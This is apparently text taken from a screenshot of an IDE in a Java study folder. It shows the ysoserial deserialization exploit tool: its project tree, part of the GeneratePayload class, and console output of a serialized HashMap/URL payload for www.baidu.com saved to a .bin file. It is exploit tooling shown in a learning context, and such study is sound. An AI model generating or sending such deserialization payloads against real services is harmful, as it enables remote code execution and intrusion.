 ysoserial C:\java-study\ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
6 import ysoserial.payloads.ObjectPayload;
7 import ysoserial.payloads.ObjectPayload.Utils;
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
GeneratePayload
Run: GeneratePayload
C:\java\bin\java.exe ...
Console output is saving to: C:\Users\38138\Desktop\1.bin
�� sr java.util.HashMap���`� F
www.baidu.comt q ~ t httppxt http://www.baidu.comx
Process finished with exit code 0